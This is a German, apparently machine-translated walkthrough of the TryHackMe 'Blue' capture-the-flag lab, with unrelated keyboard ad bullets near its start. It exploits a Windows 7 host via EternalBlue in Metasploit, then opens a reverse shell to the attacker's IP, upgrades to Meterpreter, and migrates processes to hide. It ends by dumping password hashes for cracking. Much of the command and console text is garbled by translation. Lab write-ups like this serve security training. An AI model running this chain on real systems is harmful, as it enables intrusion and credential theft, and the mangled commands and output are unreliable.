Dieses Mal werden wir versuchen, Windows -Maschinen mit Tryhackmes Zimmer "Blue" zu hacken.

"Tryhackme-blue: https://tryhackme.com/room/blue "

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!

Recon



Wählen Sie zunächst "Startmaschine" und starten Sie die Zielmaschine.

Solange die IP -Adresse angezeigt wird, ist sie in Ordnung.

Scannen Sie die Maschine

Lassen Sie uns zunächst die Maschine scannen.

Verwenden Sie NMAP. Die Optionen sind wie folgt:

- -SV: Serviceversionserkennung

- –Skript: Mit Skripten scannen

- -NE: Normale Ausgabe

┌── (hacklab㉿hacklab)-[~/tryhackme/blau] └─ $ nmap -sv--script vuln -on. Latenz). Not shown: 991 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP) 3389/tcp open ssl/ms-wbt-server? | _SSL-CCS-Injektion: Keine Antwort vom Server (Timeout) | RDP-VULN-MS12-020: | Verletzlich: | MS12-020 Remote-Desktop-Protokollverweigerung der Service-Sicherheitsanfälligkeit | Zustand: verletzlich | IDS: CVE: CVE-2012-0152 | Risikofaktor: mittlerer CVSSV2: 4,3 (mittel) (AV: N/AC: M/AU: N/C: N/I: N/A: P) | Remote -Desktop -Protokollanfälligkeit, die es ferngesteuerten Angreifern ermöglichen könnte, eine Denial -of -Service zu verursachen. | | Offenlegungsdatum: 2012-03-13 | Referenzen: | http://technet.microsoft.com/en-us/security/bulletin/ms12-020 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-0152 | | MS12-020 Remote-Desktop-Protokoll-Remote-Code-Ausführung Verwundbarkeit | Zustand: verletzlich | IDS: CVE: CVE-2012-0002 | Risikofaktor: High CVSSV2: 9,3 (hoch) (AV: N/AC: M/AU: N/C: C/I: C/A: C) | Remote -Desktop -Protokollanfälligkeit, mit der Remote -Angreifer beliebiger Code im Zielsystem ausführen können. | | Offenlegungsdatum: 2012-03-13 | Referenzen: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-0002 | _ http://technet.microsoft.com/en-us/security/bulletin/ms12-020 49152/TCP Open MSRPC OPTCPCPC/TCP OPE MSRPC MICRPC FOCKSOFT RPC 49153/TCP OPTCPCPC/TCPCPCPC/TCPCPCPC/TCPCPC/TCP OPTCPC/TCPCPC/TCPCPC/TCPS. Microsoft Windows RPC 49154/TCP Öffnen Sie MSRPC Microsoft Windows RPC 49158/TCP Öffnen Sie MSRPC Microsoft Windows RPC 49160/TCP Open MSRPC Microsoft Windows RPC Service Info: Host: Jon-PC; OS: Windows; CPE: CPE:/O: Microsoft: Windows Host Skript Ergebnisse: | _smb-vuln-ms10-054: false | _smb-vuln-ms10-061: nt_status_access_denied | SMB-VULN-MS17-010: | Verletzlich: | Verwundbarkeit der Remote-Code-Ausführung in Microsoft SMBV1-Servern (MS17-010) | Zustand: verletzlich | IDS: CVE: CVE-2017-0143 | Risikofaktor: Hoch | Eine kritische Verwundbarkeit der Remotecode -Ausführung besteht in Microsoft SMBV1 | Server (MS17-010). | | Offenlegungsdatum: 2017-03-14 | Referenzen: | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx | _ https://cve.mitre.org/cgi --bin/cvename.cgi?name=cve-2017-0143 | _sambaaba-vuln-vuln-vuln-vuln-2-182: NT_STATUS_ACCESS_DENEDIDED Serviceerkennung durchgeführt. Bitte melden Sie falsche Ergebnisse unter https://nmap.org/submit/. NMAP Fertig: 1 IP -Adresse (1 Host -Up) gescannt in 201.76 SekundenAntwort

Wie viele Ports sind mit einer Portnummer unter 1000 geöffnet?

Überprüfen Sie gerade die Ergebnisse des Scans.

Sie können sehen, dass die folgenden drei Portnummern mit weniger als 1000 geöffnet sind.

Port State Service Version 135/TCP Open MSRPC Microsoft Windows RPC 139/TCP Netbios-SSN Microsoft Windows Netbios-SSN 445/TCP Open Microsoft-Sds Microsoft Windows 7-10 Microsoft-Ds (WorkGroup: WorkGroup)Antwort



Wofür ist diese Maschine anfällig?

Als nächstes werden sie gefragt, welche Schwachstellen sind.

Es sind viele Schwachstellen aufgeführt, aber es scheint, dass "MS17-010" hier die richtige Antwort war.

Host-Skript-Ergebnisse: | _smb-vuln-ms10-054: false | _smb-vuln-ms10-061: nt_status_access_denied | SMB-VULN-MS17-010: | Verletzlich: | Verwundbarkeit der Remote-Code-Ausführung in Microsoft SMBV1-Servern (MS17-010) | Zustand: verletzlich | IDS: CVE: CVE-2017-0143 | Risikofaktor: Hoch | Eine kritische Verwundbarkeit der Remotecode -Ausführung besteht in Microsoft SMBV1 | Server (MS17-010). | | Offenlegungsdatum: 2017-03-14 | Referenzen: | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx | _ https://cve.mitre.org/cgi --bin/cvename.cgi?name=cve-2017-0143 | _sambaaba-vuln-vuln-vuln-vuln-2-182: Nt_status_access_deniedAntwort

Zugang erhalten

Versuchen Sie als Nächstes, Metasploit, um auf die Zielmaschine zuzugreifen.

Starten Sie Metasploit

Starten Sie zuerst Metasploit.

┌── (hacklab㉿hacklab)-[~/tryhackme/blau] └─ $ msfconsole iiiii dtb.dtb _.--._ ii 4 'v' b. '".'/| \ \`. "'. Ii 6. .P:. ' / | \ `. : ICH S;. .;P' '.' / | \. ' ICH S; ; P '`. / | \. ' Iiiii 'yvp' `-.__ | __.- 'Ich liebe Shells -bisgypt = [Metasploit v6.1.22 -dev] + --- = [2188 Exploitits -1161 Auxiliary -400 post] + - -= [596 Payloads -45 -Cods -10 NOPS -Log. Mit Hilfe Protokoll MSF6> Antwort



Finden Sie den Ausbeutungscode, den wir gegen die Maschine ausführen. Was ist der volle Weg des Codes?

Überprüfen Sie als Nächstes, ob Module ausgenutzt werden können.

Versuchen Sie zum Suchen, die obige Antwort "MS17-010" zu verwenden.

MSF6> Suchen Sie MS17-010 Übereinstimmungsmodule ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- MS17-010 Eternalromance/Eternalalsynergy/Eternalchampion SMB Remote Windows-Code-Ausführung 2 Auxiliary/Admin/SMB/MS17_010_COMMAND 2017-03-14 NORLICHER MS17-010 EENDALROMANCE/EENDALSYNEY/EENDALCHAMPION SMB REMOTE FORTERFORTORS-FEWTISION 3 ERFORDERN 3 Auxiliary/Scanner/SMB/SMB_MS17_010 NORM MS17-010 SMB RCE-Erkennung 4 Exploit/Windows/SMB/SMB_OUBLEPULSAR_RCE 2017-04-14 Great Ja SMB DoublePulsar Remote-Code-Ausführung Interagieren mit einem Modul mit Namen oder Index. Zum Beispiel info 4, verwenden Sie 4 oder verwenden Ich fand fünf. Ich wusste nicht, welche Antwort war, aber 0 war die Antwort.

Antwort



Zeigen Sie die Optionen an und legen Sie den erforderlichen Wert fest. Wie heißt dieser Wert?

Als nächstes überprüfen wir die Optionen, die Sie benötigen.

Da ich die Nummer 0 ist, werde ich zuerst 0 verwenden.

MSF6> Verwenden Sie 0 [*] Kein Nutzlast konfiguriert, defasiert auf Windows/X64/MeterPreter/Reverse_tcpIn diesem Sinne versuchen Sie, Optionen zu zeigen.

Die Antwort lautet "Rhosts" mit der erforderlichen und keine aktuelle Einstellung.

MSF6 Exploit (Windows/SMB/MS17_010_ETERNALBLUE)> Optionen für Optionen Modul anzeigen (Exploit/Windows/SMB/MS17_010_ETERNALBLUE): Name der aktuellen Einstellung erforderlich --- ----------------------------------------------------------------------------------------------------------------------------------------------------- Authentifizierung. Betrifft nur Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 -Zielmaschinen. SMBPass Nein (optional) Das Kennwort für den angegebenen Benutzernamen SMBUSER NEIN (optional) Der Benutzername zu authentifizieren als Verify_arch True Ja Überprüfen Sie, ob die Remote -Architektur das Exploit -Ziel entspricht. Betrifft nur Windows Server 2008 R2, Windows WS 7, Windows -Eingebettem Standard 7 -Zielmaschinen. Verify_target true Ja Überprüfen Sie, ob das Remote -Betriebssystem das Exploit -Ziel übereinstimmt. Betrifft nur Windows Server 2008 R2, Windows 7, Wind OWS -Standard -7 -Zielmaschinen. Nutzlastoptionen (Windows/x64/MeterPreter/Reverse_tcp): Name der aktuellen Einstellung erforderlich Beschreibung ---- ----------------------------------------------------------------------------------------------------------------------------------------------------- LHOST 10.0.2.15 Ja Die Listenadresse (eine Schnittstelle kann angegeben werden) LPOR 4444 Ja Das Ziel-Exploit-Ziel: ID-Name----- 0 Automatisches Ziel MSF6 Exploit (Windows/Smb/MS17_010_Ternalblue)> Stellen Sie die Zielmaschine auf Rhosts ein.

MSF6 Exploit (Windows/SMB/MS17_010_ETERNALBLUE)> RHOSTS 10.10.143.122 RHOSTS => 10.10.143.122 SetzenAntwort



Führen Sie damit den Exploit aus!

In normalen Fällen ist es in Ordnung, es so auszuführen, wie es ist, aber dieses Mal werde ich "Payload Windows/X64/Shell/Reverse_TCP" festlegen.

Wenn es so weitergeht, funktioniert die Reverse Shell nicht. Stellen Sie also die IP Ihres PCs auf Lhost ein.

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp payload => windows/x64/shell/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.18.110.90 LHOST => 10.18.110.90Versuchen wir, diesen Zustand zu leiten.

Aus irgendeinem Grund habe ich beim ersten Mal versagt, aber beim zweiten Mal gelang es mir! (Ist es ein Problem mit dem Timing der Reverse Shell?)

MSF6 Exploit (Windows/SMB/MS17_010_TERNALBLUE)> Ausführen [*] Umgekehrter TCP -Handler am 10.18.110.90:444 [*] 10.10.143.122:445 - unter Verwendung von Auxiliary/Scanner/smb/smb_ms17_010. MS17-010! . [*] 10.10.143.122:445 - Verbindung zum Ziel für die Ausbeutung herstellen. [+] 10.10.143.122:445 - Verbindung für die Ausbeutung hergestellt. [+] 10.10.143.122:445 - Ziel -OS, das gültig für OS ausgewählt wurde, angegeben durch SMB -Antwort [*] 10.10.143.122:445 - CORE RAW Buffer Dump (42 Bytes) [*] 10.10.143.122:45 - 0x0000000 57 69 6e 64 6f 77 77 73 20 20 20 50 72 66 63 63 6f 77 77 73 20 20 20 50 72 6f 63 63 63 10.10.143.122:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid Für Arch, angezeigt durch DCE/RPC -Antwort [*] 10.10.143.122:445 - Versuchen Sie es mit 12 Bräutigamzuweisungen aus. [*] 10.10.143.122:445 - Senden Sie alle bis auf das letzte Fragment des Exploit -Pakets [*] 10.10.143.122:445 - Start nicht durchführendes Pool -Pflege [+] 10.10.143.122:445 - Senden Sie die Smbv2 -Puffer [SMBV2 -Puffer [SMBV2). [*] 10.10.143.122:445 - Senden endgültiger SMBV2 -Puffer. [*] 10.10.143.122:445 - Senden des letzten Fragments des Exploit -Pakets! [*] 10.10.143.122:445 - Antwort von Exploit -Paket [+] 10.10.143.122:445 - EternalBlue Overwrite erfolgreich abgeschlossen (0xc000000d)! [*] 10.10.143.122:445 - Ei an eine beschädigte Verbindung sendet. [*] 10.10.143.122:445 - Auslöser frei von beschädigten Puffer. [ -] 10.10.143.122:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 10.10.143.122:445 - Ziel -OS, das für OS gültig ausgewählt wurde, angegeben durch SMB -Antwort [*] 10.10.143.122:445 - CORE RAW Buffer Dump (42 Byte) [*] 10.10.143.122:445 - 0x0000000 57 69 6e 64 6f 77 73 73 20 72 72 72 6f 66 66 63f 73 73 20 37 20 50 72 6f 66 66 63f 73 10.10.143.122:445 - 0x0000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid for Arch angezeigt durch DCE/RPC -Antwort [*] 10.10.143.122:445 - Versuch mit 17 Bräutigamzuweisungen. [*] 10.10.143.122:445 - Senden Sie alle bis auf das letzte Fragment des Exploit -Pakets [*] 10.10.143.122:445 - Start nicht durchführendes Pool -Pflege [+] 10.10.143.122:445 - Senden Sie die Smbv2 -Puffer [SMBV2 -Puffer [SMBV2). [*] 10.10.143.122:445 - Senden endgültiger SMBV2 -Puffer. [*] 10.10.143.122:445 - Senden des letzten Fragments des Exploit -Pakets! [*] 10.10.143.122:445 - Antwort von Exploit -Paket [+] 10.10.143.122:445 - EternalBlue Overwrite erfolgreich abgeschlossen (0xc000000d)! [*] 10.10.143.122:445 - Ei an eine beschädigte Verbindung sendet. [*] 10.10.143.122:445 - Auslöser frei von beschädigten Puffer. [*] Sending stage (336 bytes) to 10.10.143.122 [*] Command shell session 2 opened (10.18.110.90:4444 -> 10.10.143.122:49176 ) at 2023-05-08 23:07:41 +0900 [+] 10.10.143.122:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- 10.10.143.122:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

Sie können die Shell bekommen!

Antwort

Bestätigen Sie, dass der Exploit richtig gelaufen ist

Ich habe es geschafft, die Hülle sicher zu bekommen, also nur für den Fall, dass ich Whoami benutze.

C: \ Windows \ System32> whoami whoami nt Authority \ SystemVerwenden Sie für den nächsten Schritt Strg+Z, um zum Hintergrund zu wechseln.

C: \ Windows \ System32>^z Hintergrundsitzung 2? [y/n] y msf6 exploit (Windows/SMB/MS17_010_ETERNALBLUE)> Antwort

Eskalieren

Als nächstes eskalieren wir unsere Privilegien.



Wie heißt das Postmodul, das wir verwenden werden?

Finden Sie heraus, wie Sie die Schale in Metasploit in die Messgerätschale umwandeln.

Dann wird "Shell_to_MeterPreter" angezeigt, also suchen wir dies.

MSF6 Exploit (Windows/SMB/MS17_010_ETERNALBLUE)> Suchen Sie Such Shell_to_Meterpreter Matching Module ---------------------------------------------------------------------------------------------------------------------------------------------------------------------Antwort

Optionen anzeigen, welche Option müssen wir ändern?

Überprüfen Sie als Nächstes die Optionen. Du hast das Gleiche früher gemacht.

MSF6 Exploit (Windows/SMB/MS17_010_ETERNALBLUE)> Verwenden Sie 0 msf6 post (multi/verwalten/Shell/Shell_to_Meterpreter)> Optionen für Optionen Modul anzeigen Optionen (post/multi/verwalten/shell_to_meterpreter): Name aktueller Einstellung erforderlich Beschreibung --- --------------------------------------------------------------------------------------------------------------------------------------------------------- LPORT 4433 Ja Port für die Nutzlast, um eine Verbindung herzustellen. Sitzung Ja Die Sitzung zum Ausführen dieses Moduls aufAntwort

Möglicherweise müssen Sie alle Sitzungen auflisten, um Ihr Ziel hier zu finden.

Setzen Sie die Sitzung, aber zuerst zeigen wir die Liste der Sitzungen an.

Sie werden sehen, dass es eine Sitzung gibt, die ich gerade in den Hintergrund gesteckt habe.

msf6 post (multi/verwalten/Shell_to_Meterpreter)> Sitzungen -l aktive Sitzungen ==== id Name Typ Information Verbindung----- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------— --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------—Legen Sie die Sitzungs -ID von früher auf Sitzung fest.

msf6 post (multi/verwaltet/Shell_to_Meterpreter)> Sitzung 1 Session => 1 Setzen SieAntwort

Laufen! Wenn dies nicht funktioniert, versuchen Sie, den Exploit aus der vorherigen Aufgabe noch einmal zu vervollständigen.

Wenn möglich, führen Sie es mit dem Lauf aus. (Ich habe vergessen, die Beweise zu sammeln ...)

Antwort

Sobald die Umwandlung des Messgeräts Shell abgeschlossen ist, wählen Sie diese Sitzung zur Verwendung aus.

Sobald ich fertig war, wurde die Sitzung hinzugefügt.

msf6 post (multi/verwalten/Shell_to_Meterpreter)> Sitzungen -l aktive Sitzungen ==== id Name Typ Information Verbindung----- ----- --------------------------------------------------------------------------------------------------------------------------------------------------------- JON -PC 10.18.110.90:4433 -> 10.10.75.121:49183 (10.10.75.121)Wechseln Sie zu Sitzung 2.

Es sollte Meterpreter sein.

msf6 post (multi/verwaltet/Shell_to_Meterpreter)> Sitzungen -i 2 [*] Starten Sie die Interaktion mit 2 ... MeterPreter> Antwort



Stellen Sie sicher, dass wir zu NT Authority \ System eskaliert sind. Rennen Sie Getsystem, um dies zu bestätigen.

Für den Messgerät stehen mehrere Befehle zur Verfügung. Versuchen wir es also.

Lassen Sie uns zuerst Getsystem.

Dies ist der Befehl, der versucht, Privilegien zu eskalieren. Anscheinend werden die Privilegien ohne Erlaubnis erhöht.

Messgerät> Getsystem [-] bereits als System ausgeführtDiesmal gab es bereits Systemberechtigungen, so dass es keine besondere Änderung gab.

Als nächstes werde ich "Getuid" versuchen.

Dies ist eine Benutzerbestätigung.

Messgerät> GetUid Server Benutzername: NT Authority \ SystemSie können sehen, dass es sich um "NT Authority \ System" handelt.

Antwort



Listen Sie alle Prozesse auf, die über den Befehl "PS" ausgeführt werden. (Verwenden Sie den Befehl "PS", um alle ausgeführten Prozesse aufzulisten.)

Überprüfen Sie als nächstes den laufenden Vorgang mit dem Befehl "PS".

meterpreter > ps Process List ===== PID PPID Name Arch Session User Path --- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- --- ---- --- ----- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe 536 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM 552 544 csrss.exe x64 0 NT Authority \ System C: \ Windows \ System32 \ csrs.exe x64 0 nt Authority \ System C: \ Windows \ System32 \ Wininit.exe x64 1 nt Authority \ System C: \ Windows \ System32 \ CSRSS.Exe 652 592 Winlogon C: \ windows \ System32 \ Winlogon.exe 700 600 Services.EXE X64 0 nt Autorität \ System C: \ Windows \ System32 \ Services. C: \ Windows \ System32 \ lsm.exe 824 700 Svchost.exe x64 0 nt Authority \ System 892 700 Svchost.exe x64 0 nt Authority \ Network Service 940 700 SVCHOST.EXE X64 0 NT Authority \ Lokal Service 1012 652 Logonui.exui.exui.exui.exui.exui.exui.exe x64 1 n C: \ Windows \ System32 \ logonui.exe 1060 700 svchost.exe x64 0 nt Authority \ Lokaler Dienst 1112 824 WMiprvse.exe 1140 700 Svchost.exe x64 0 nt Authority \ Network Service 1160 552 conHost.xe x64 0 Nt Authority \ system \ system \ system \ system \ system \ system \ system C: \ windows \ System32 \ conhost.exe 1288 700 spoolsv.exe x64 0 nt Authority \ System C: \ Windows \ System32 \ spoolsv.exe 1324 700 Svchost.exe x64 0 nt Authority \ lokaler Dienst 1392 700 Amazon-SSSM-Agent.exe x64 0 NT-Autorität \ system c: \ ssm-ssm-agent Dateien \ Amazon \ SSM \ Amazon-SSM-Agent.exe 1464 700 LiteGent.exe x64 0 nt Autorität \ System C: \ Programme \ Amazon \ Xentools \ Liteagg. Dateien \ Amazon \ ec2configservice \ ec2config.exe 1908 700 svchost.exe x64 0 nt Autorität \ Netzwerkdienst 2040 1288 cmd.exe x64 0 nt Autorität \ System C: \ Windows \ System32 \ Cmd. C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe 2168 700 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\taskhost.exe 2312 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE 2356 700 sppsvc.exe x64 0 NT Authority \ Network Service 2500 700 SearchIndexer. x64 0 nt Autorität \ System C: \ Windows \ System32 \ conhost.exe 3048 700 TrustedInstaller.EXE X64 0 nt Authority \ SystemAntwort



Migrieren Sie mit dem Befehl 'migrate process_id' zu diesem Prozess, wobei die Prozess -ID diejenige ist, die Sie gerade im vorherigen Schritt aufschreiben.

Verwenden Sie Migrate, um Prozesse zu verbergen, deren Ausführungsbenutzer "NT Authority \ System" ist.

Messgerät> Migration 700 [*] Migration von 2652 bis 700 ... [*] Migration erfolgreich abgeschlossen.Ich habe es geschafft, sicher zu vertuschen.

Antwort

Knacken



Versuchen Sie als Nächstes, das Kennwort für einen nicht defekten Benutzer zu dekodieren.

Wie heißt der Nicht-Default-Benutzer?

Holen Sie sich zunächst den Passwort Hash.

Alle Passwörter auf der Maschine wurden abgeladen.

Meterpreter> Hashdump -Administrator: 500: AAD3B435B51404EEAAD3B435B51404EE: 31D6CFE0D16AE931B73C59D7E0C089C0 ::: Gast: 501: AAD3B435B51404EEAAD3B435B51404EE: 31D6CFE0D16AE931B73C59D7E0C089C0 :::: JON: 1000: AAD3B435B51404EAAD3B435B51404EE: FFB43F0DE35BE4D9917AC0CC8AD57F8D :::Es gibt viele Dinge, aber da es nicht die Standardeinstellung ist, ist "Jon" das Ziel für diese Zeit.

Antwort



Was ist das geknackte Passwort?

Wir werden den Hash von Jon von früher dekodieren.

Lassen Sie uns vorerst nur die zuvor erwähnten Jon -Zeilen beachten.

┌── (hacklab㉿hacklab)-[~/tryhackme/blau] └─ $ cat hash_jon jon: 1000: aad3b435b51404eaad3b435b51404ee: ffb43f0de35Be4d9917Ac0cc8ad57f8d ::::Der übliche "John the Ripper" wird hier verwendet.

Da das Format jedoch etwas Besonderes ist, ist "–Format = nt" erforderlich.

